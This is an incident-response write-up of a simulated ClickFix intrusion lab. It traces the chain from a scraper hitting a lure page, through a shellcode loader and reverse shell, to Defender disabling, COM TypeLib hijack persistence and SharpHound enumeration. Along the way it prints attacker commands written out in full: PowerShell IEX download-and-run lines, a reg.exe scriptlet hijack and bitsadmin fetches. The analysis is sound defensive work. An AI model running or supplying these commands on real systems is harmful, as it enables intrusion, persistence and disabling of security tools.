Bada Breach
Scenario
Junior Soprano, working in SEO and competitor analysis, ran a local scraping script against a list of URLs. One of the scraped URLs hosted a ClickFix lure — a fake internal HR document portal presenting an SMB path to confidential files. Junior followed the instructions, running a command in the Windows Run dialog. A terminal window flashed briefly and disappeared. No SOC alerts fired. The assigned incident responder must determine what occurred, trace the full compromise chain, and assess the blast radius across the environment.
Three KAPE images are available — Corrado (Junior’s WS1), Tony (WS2), and Sopranos-DC — alongside an Elastic SIEM with Sysmon telemetry ingested from the lab environment.
Methodology
Initial Triage — Scraper Activity

The investigation opens on Corrado. Elastic Sysmon Event ID 1 filtered on python.exe shows the scraping script (scrap.py) last executing at 2025-07-05 11:31:22. Pip install activity for requests and b4 libraries follows immediately, confirming the scraper’s dependency chain. At 11:33:20, python.exe establishes an outbound TCP connection to hr-bonus-files.Xtravel.com:80 — the malicious lure domain.
ClickFix Delivery
The lure page presented Junior with a fake SMB path (\\hr-bonus-files.Xtravel.com\2025\SalaryAdjustments\Q3\Full_Report.pdf) disguised as a document link. The actual payload was a PowerShell IEX command, with the real instruction prefixed before a # comment character and the UNC path padded with \u0008 backspace characters to visually erase the malicious portion in the Run dialog. Junior saw only what appeared to be a file path.

At 13:17, Junior opened Edge and manually visited the site after the scraper surfaced it. Edge spawned powershell.exe with the full ClickFix command — IEX (iwr https://gist.githubusercontent.com/a1l4m/.../update.ps1 -UseBasicParsing) — confirming the technique as ClickFix.
Stage 1 — update.ps1 Shellcode Loader

update.ps1 contains a gzip-compressed, base64-encoded payload that decompresses and decodes to a second-stage runner. The second stage downloads gistfile1.txt — a hex-encoded, gzip-compressed, XOR-0x1F-obfuscated shellcode blob. The decoded shellcode is injected reflectively via VirtualAlloc and executed in-process without touching disk, establishing a reverse shell back to 3.71.85.98:43271.
The shellcode MD5 (hex representation, as-stored) is fc000ab39cef17bab33aa6bbf4085407.

Post-Exploitation — Initial Recon
With the shell established, the attacker’s first domain reconnaissance command was powershell Get-ADDomain, querying domain details via PowerShell’s ActiveDirectory module.

Defender Evasion — DiagnosticTools.ps1

The first file dropped to disk was C:\Windows\Temp\DiagnosticTools.ps1, downloaded via bitsadmin /transfer from the attacker’s GitHub Gist at 13:21:12. DiagnosticTools.ps1 is Microsoft.PowerShell.DataAdapter.ps1 — a comprehensive Defender-killing script that abuses the TrustedInstaller service’s binary path to execute reg imports with SYSTEM privileges, disabling all Windows Defender components via eleven separate .reg files written to %TEMP%\disableReg\.

Persistence — COM Hijack via SCT Scriptlet
At 13:23:31, a second bitsadmin transfer drops 1.sct (a Windows Script Component file) into C:\Windows\Temp\. Subsequent transfers drop update.sct — a JScript COM scriptlet that calls updater.ps1 via WScript.Shell. At 13:28:41, the attacker registers the scriptlet as COM persistence by writing a TypeLib registry key:
reg.exe add HKCU\Software\Classes\TypeLib\{EAB22AC0-30C1-11CF-A7EB-0000C05BAE0B}\1.1\0\win64 /ve /t REG_SZ /d script:C:\Windows\Temp\update.sct /f
This hijacks the COM object so that any process loading the TypeLib triggers the scriptlet — a fileless, registry-based persistence mechanism that fires on reboot without requiring a scheduled task or run key.
The SHA-256 of 1.sct (the initiating scriptlet) is e2a96a9d6ffc01ba59cc8b7875026230c0dc65ca4fdb532dcc7ce9098dc48553.
Persistence Triggers — Same-Day Callback

Persistence didn’t wait for a reboot. The COM hijack was registered at 13:28:41, and by 14:27:10 the same afternoon explorer.exe (PID 2344) loaded the hijacked TypeLib at {EAB22AC0-30C1-11CF-A7EB-0000C05BAE0B} during normal user activity — opening a folder window, launching a browser, any operation that touches SHDocVw is enough. scrobj.dll handled the script: moniker in-process and executed update.sct, which called WScript.Shell.Run to spawn powershell.exe (PID 4292):
powershell.exe -WindowStyle Hidden -NoProfile -ExecutionPolicy Bypass
-Command "IEX (iwr https://gist.githubusercontent.com/a1l4m/.../updater.ps1 -UseBasicParsing)"

This established a parallel C2 channel back to 63.178.11.37:54321 — separate infrastructure from the initial-access shellcode beacon (3.71.85.98:43271), running concurrently through the afternoon. The hijack continued to fire repeatedly as explorer loaded the TypeLib across the session: 16:19:33, 22:24:27, 22:41:39, and again at 09:04:18 on Jul 6 after the workstation reboot — each event spawning a fresh powershell.exe instance with its own PID.

AD Enumeration — SharpHound
With re-established access, the attacker downloads SharpHound (renamed BrowserUpdate.exe) from bashupload.com/4oE4k/SharpHound.exe at 16:20:12 and executes it. SharpHound queries LDAP on the DC at 192.168.45.130, collecting domain object data for BloodHound analysis.
